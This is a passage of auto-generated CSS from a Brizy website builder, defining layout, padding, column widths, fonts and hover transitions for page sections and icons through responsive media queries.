15px;}}@media(max-width:767px){.brz .brz-css-1qm6okb{padding:0px 15px 15px 15px;}}

@media(min-width:991px){.brz .brz-css-qxmt11:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-qxmt11{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

.brz .brz-css-1b1bqp4 > .brz-bg{max-width:84%;}.brz .brz-css-1b1bqp4 > .brz-bg{border-width:1px 0px 0px 0px;border-style:solid;border-color:rgba(102, 115, 141, 0.18);}.brz .brz-css-1b1bqp4 > .brz-row{border-width:1px 0px 0px 0px;border-style:solid;border-color:transparent;}@media(min-width:991px){.brz .brz-css-1b1bqp4{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1b1bqp4 > .brz-bg{border-radius: 0px;max-width:84%;mix-blend-mode:normal;}.brz .brz-css-1b1bqp4:hover > .brz-bg{border-width:1px 0px 0px 0px;border-style:solid;border-color:rgba(102, 115, 141, 0.18);box-shadow:none;}.brz .brz-css-1b1bqp4 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1b1bqp4:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1b1bqp4:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1b1bqp4 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1b1bqp4:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1b1bqp4 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1b1bqp4:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1b1bqp4 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1b1bqp4:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1b1bqp4:hover > .brz-row{border-width:1px 0px 0px 0px;border-style:solid;border-color:transparent;}.brz .brz-css-1b1bqp4 > .brz-row, .brz .brz-css-1b1bqp4 > .brz-bg > .brz-bg-video, .brz .brz-css-1b1bqp4 > .brz-bg, .brz .brz-css-1b1bqp4 > .brz-bg > .brz-bg-image, .brz .brz-css-1b1bqp4 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1b1bqp4{min-height: auto;display:flex;}}

.brz .brz-css-1lmkdkl{padding:15px 0px 0px 0px;max-width:84%;}@media(min-width:991px){.brz .brz-css-1lmkdkl{padding:15px 0px 0px 0px;max-width:84%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1lmkdkl{padding:15px 10px 0px 10px;}}@media(max-width:767px){.brz .brz-css-1lmkdkl{padding:20px 10px 0px 10px;}}

.brz .brz-css-1r8y7xa{flex:1 1 15.5%;max-width:15.5%;justify-content:center;}.brz .brz-css-1r8y7xa .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-1r8y7xa{z-index: auto;flex:1 1 15.5%;max-width:15.5%;justify-content:center;}.brz .brz-css-1r8y7xa .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-1r8y7xa > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1r8y7xa:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1r8y7xa > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1r8y7xa:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1r8y7xa:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1r8y7xa > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1r8y7xa:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1r8y7xa > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1r8y7xa:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1r8y7xa > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1r8y7xa:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1r8y7xa > .brz-bg, .brz .brz-css-1r8y7xa > .brz-bg > .brz-bg-image, .brz .brz-css-1r8y7xa > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1r8y7xa{flex:1 1 22.2%;max-width:22.2%;}}@media(max-width:767px){.brz .brz-css-1r8y7xa{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-1hbqvkg{padding:5px 0px 5px 0px;}@media(min-width:991px){.brz .brz-css-1hbqvkg{z-index: auto;margin:0;border:0px solid transparent;padding:5px 0px 5px 0px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1hbqvkg:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1hbqvkg{padding:5px 15px 5px 0px;}}@media(max-width:767px){.brz .brz-css-1hbqvkg{padding:0;}}

@media(min-width:991px){.brz .brz-css-1yynwh5{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1yynwh5 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1yynwh5{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1vhn7sj{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-iI0Aj{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:16px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-iI0Aj{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:16px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-iI0Aj{font-size:12px;line-height:1.6;}}@media(max-width:767px){.brz .brz-css-iI0Aj{text-align:center!important;font-size:15px;line-height:1.6;}}

.brz .brz-css-yrr12p{flex:1 1 39%;max-width:39%;justify-content:center;}.brz .brz-css-yrr12p .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-yrr12p{z-index: auto;flex:1 1 39%;max-width:39%;justify-content:center;}.brz .brz-css-yrr12p .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-yrr12p > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-yrr12p:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-yrr12p > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-yrr12p:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-yrr12p:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-yrr12p > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-yrr12p:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-yrr12p > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-yrr12p:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-yrr12p > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-yrr12p:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-yrr12p > .brz-bg, .brz .brz-css-yrr12p > .brz-bg > .brz-bg-image, .brz .brz-css-yrr12p > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yrr12p{flex:1 1 40.9%;max-width:40.9%;}}@media(max-width:767px){.brz .brz-css-yrr12p{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-1sdozi5{padding:0;}@media(min-width:991px){.brz .brz-css-1sdozi5{z-index: auto;margin:0;border:0px solid transparent;padding:0;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1sdozi5:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1sdozi5{padding:10px 15px 10px 15px;}}

.brz .brz-css-7vw9g2{margin:10px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-7vw9g2{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-7vw9g2 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-7vw9g2{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-7vw9g2{margin:0;}}@media(max-width:767px){.brz .brz-css-7vw9g2{margin:0;}}

@media(min-width:991px){.brz .brz-css-1jbb40d{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-g84xv{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:16px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-g84xv{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:16px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-g84xv{font-size:12px;line-height:1.7;font-weight:300;}}@media(max-width:767px){.brz .brz-css-g84xv{font-size:14px;line-height:1.7;font-weight:300;}}

.brz .brz-css-19q11ff{flex:1 1 29.6%;max-width:29.6%;justify-content:center;}.brz .brz-css-19q11ff .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-19q11ff{z-index: auto;flex:1 1 29.6%;max-width:29.6%;justify-content:center;}.brz .brz-css-19q11ff .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-19q11ff > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-19q11ff:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-19q11ff > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-19q11ff:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-19q11ff:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-19q11ff > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-19q11ff:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-19q11ff > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-19q11ff:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-19q11ff > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-19q11ff:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-19q11ff > .brz-bg, .brz .brz-css-19q11ff > .brz-bg > .brz-bg-image, .brz .brz-css-19q11ff > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-19q11ff{flex:1 1 29.1%;max-width:29.1%;}}@media(max-width:767px){.brz .brz-css-19q11ff{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-6i682d{padding:0;}@media(min-width:991px){.brz .brz-css-6i682d{z-index: auto;margin:0;border:0px solid transparent;padding:0;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-6i682d:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-6i682d{padding:10px 15px 10px 15px;}}

.brz .brz-css-676ih{margin:10px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-676ih{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-676ih .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-676ih{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-676ih{margin:0;}}@media(max-width:767px){.brz .brz-css-676ih{margin:0;}}

@media(min-width:991px){.brz .brz-css-bce53g{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-mMQt5{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:16px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-mMQt5{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:16px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mMQt5{font-size:12px;line-height:1.7;font-weight:300;}}@media(max-width:767px){.brz .brz-css-mMQt5{font-size:14px;line-height:1.7;font-weight:300;}}

.brz .brz-css-sr4t6n{flex:1 1 15.9%;max-width:15.9%;justify-content:center;}.brz .brz-css-sr4t6n .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-sr4t6n{z-index: auto;flex:1 1 15.9%;max-width:15.9%;justify-content:center;}.brz .brz-css-sr4t6n .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-sr4t6n > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-sr4t6n:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-sr4t6n > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-sr4t6n:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-sr4t6n:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-sr4t6n > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-sr4t6n:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-sr4t6n > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-sr4t6n:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-sr4t6n > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-sr4t6n:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-sr4t6n > .brz-bg, .brz .brz-css-sr4t6n > .brz-bg > .brz-bg-image, .brz .brz-css-sr4t6n > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-sr4t6n{flex:1 1 21.6%;max-width:21.6%;}}@media(max-width:767px){.brz .brz-css-sr4t6n{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-1qdwjvy{padding:5px 0px 5px 0px;}@media(min-width:991px){.brz .brz-css-1qdwjvy{z-index: auto;margin:0;border:0px solid transparent;padding:5px 0px 5px 0px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1qdwjvy:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1qdwjvy{padding:5px 0px 35px 15px;}}@media(max-width:767px){.brz .brz-css-1qdwjvy{padding:0;}}

.brz .brz-css-uag725{justify-content:flex-end;gap:20px 14px;}@media(min-width:991px){.brz .brz-css-uag725{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:flex-end;padding:0;gap:20px 14px;}}@media(min-width:991px){.brz .brz-css-uag725{position:relative;}.brz .brz-css-uag725:hover{display:flex;}}@media(max-width:767px){.brz .brz-css-uag725{justify-content:center;}}

.brz .brz-css-1w0w61f{justify-content:flex-end;gap:20px 14px;}@media(min-width:991px){.brz .brz-css-1w0w61f{justify-content:flex-end;padding:0;gap:20px 14px;}}@media(max-width:767px){.brz .brz-css-1w0w61f{justify-content:center;}}

.brz .brz-css-1gkxpb3{font-size:18px;}.brz .brz-css-1gkxpb3{color:rgba(0, 194, 203, 1);}.brz .brz-css-1gkxpb3 .brz-icon-svg-custom{background-color:rgba(0, 194, 203, 1);}@media(min-width:991px){.brz .brz-css-1gkxpb3{font-size:18px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-1gkxpb3:hover{color:rgba(var(--brz-global-color6),0.8);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-1gkxpb3:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color6),0.8);}.brz .brz-css-1gkxpb3, .brz .brz-css-1gkxpb3 .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

.brz .brz-css-kpx8ys{font-size:18px;}.brz .brz-css-kpx8ys{color:rgba(0, 194, 203, 1);}.brz .brz-css-kpx8ys .brz-icon-svg-custom{background-color:rgba(0, 194, 203, 1);}@media(min-width:991px){.brz .brz-css-kpx8ys{font-size:18px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-kpx8ys:hover{color:rgba(var(--brz-global-color6),0.8);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-kpx8ys:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color6),0.8);}.brz .brz-css-kpx8ys, .brz .brz-css-kpx8ys .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

.brz .brz-css-8rxgy{font-size:18px;}.brz .brz-css-8rxgy{color:rgba(0, 194, 203, 1);}.brz .brz-css-8rxgy .brz-icon-svg-custom{background-color:rgba(0, 194, 203, 1);}@media(min-width:991px){.brz .brz-css-8rxgy{font-size:18px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-8rxgy:hover{color:rgba(var(--brz-global-color6),0.8);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-8rxgy:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color6),0.8);}.brz .brz-css-8rxgy, .brz .brz-css-8rxgy .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

.brz .brz-css-iykqg1{font-size:18px;}.brz .brz-css-iykqg1{color:rgba(0, 194, 203, 1);}.brz .brz-css-iykqg1 .brz-icon-svg-custom{background-color:rgba(0, 194, 203, 1);}@media(min-width:991px){.brz .brz-css-iykqg1{font-size:18px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-iykqg1:hover{color:rgba(var(--brz-global-color6),0.8);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-iykqg1:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color6),0.8);}.brz .brz-css-iykqg1, .brz .brz-css-iykqg1 .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

.brz .brz-css-twb1ku{margin:-100px;}@media(min-width:991px){.brz .brz-css-twb1ku{z-index: auto;margin:-100px;}.brz .brz-css-twb1ku.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-twb1ku .brz-container{justify-content:center;}.brz .brz-css-twb1ku > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-twb1ku > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-twb1ku > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-twb1ku:hover{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-twb1ku{margin:0;}}@media(max-width:767px){.brz .brz-css-twb1ku{margin:0;}}

.brz .brz-css-cgrddt{padding:0;}@media(min-width:991px){.brz .brz-css-cgrddt{padding:0;}.brz .brz-css-cgrddt > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-cgrddt:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-cgrddt > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-cgrddt:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-cgrddt:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-cgrddt > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-cgrddt:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-cgrddt > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-cgrddt:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-cgrddt > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-cgrddt:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-cgrddt > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-cgrddt > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-cgrddt > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-cgrddt > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-cgrddt > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-cgrddt:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-cgrddt > .brz-bg, .brz .brz-css-cgrddt > .brz-bg > .brz-bg-image, .brz .brz-css-cgrddt > .brz-bg > .brz-bg-map, .brz .brz-css-cgrddt > .brz-bg > .brz-bg-color, .brz .brz-css-cgrddt > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-cgrddt:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cgrddt{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-cgrddt{padding:25px 15px 25px 15px;}}

@media(min-width:991px){.brz .brz-css-1q9yyfi{max-width: 100%;}}@media(min-width:991px){.brz .brz-css-1q9yyfi:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-1q9yyfi{max-width: 100%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1q9yyfi{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-1q9yyfi{max-width: 100%;}}

.brz .brz-css-1en7b7v{margin:100px;}@media(min-width:991px){.brz .brz-css-1en7b7v{z-index: auto;margin:100px;}.brz .brz-css-1en7b7v.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-1en7b7v .brz-container{justify-content:center;}.brz .brz-css-1en7b7v > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-1en7b7v > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-1en7b7v > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-1en7b7v:hover{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1en7b7v{margin:0;}}@media(max-width:767px){.brz .brz-css-1en7b7v{margin:0;}}

.brz .brz-css-6fvbc5{padding:100px 0px 19px 0px;}.brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);}@media(min-width:991px){.brz .brz-css-6fvbc5{padding:100px 0px 19px 0px;}.brz .brz-css-6fvbc5 > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-6fvbc5:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-6fvbc5:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-6fvbc5:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-6fvbc5:hover > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);background-image:none;}.brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-6fvbc5:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-6fvbc5:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-6fvbc5:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-6fvbc5 > .brz-bg, .brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-image, .brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-map, .brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-color, .brz .brz-css-6fvbc5 > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-6fvbc5:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-6fvbc5{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-6fvbc5{padding:25px 15px 25px 15px;}}

@media(min-width:991px){.brz .brz-css-1r986d7{max-width: calc(0.8 * var(--brz-section-container-max-width, 1170px));}}@media(min-width:991px){.brz .brz-css-1r986d7:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-1r986d7{max-width: calc(0.8 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1r986d7{max-width: 80%;}}@media(max-width:767px){.brz .brz-css-1r986d7{max-width: 80%;}}

@media(min-width:991px){.brz .brz-css-1bayfnk{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1bayfnk .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1bayfnk{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-18kpglq *{font-family:'Montserrat', sans-serif;font-size:36px;line-height:1.3;font-weight:500;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}@media(min-width:991px){.brz .brz-css-18kpglq{text-align:start;}.brz .brz-css-18kpglq *{font-family:'Montserrat', sans-serif;font-size:36px;line-height:1.3;font-weight:500;letter-spacing:-1.5px;text-shadow:0px 0px 0px rgba(0, 0, 0, 1);font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-18kpglq:hover *{color:rgba(0, 0, 0, 1);transition-duration:0.50s;}.brz .brz-css-18kpglq:hover > .brz-a.brz-a:not(.brz-btn){color:rgba(0, 0, 0, 1);}.brz .brz-css-18kpglq:hover .brz-wp-title-content{text-stroke: rgba(var(--brz-global-color2),0) 0px; -webkit-text-stroke:rgba(var(--brz-global-color2),0) 0px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-18kpglq *{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);font-variation-settings:var(--brz-heading2tabletfontvariation, initial);font-weight:var(--brz-heading2tabletbold, initial);font-style:var(--brz-heading2tabletitalic, initial);text-decoration:var(--brz-heading2tablettextdecoration, initial) 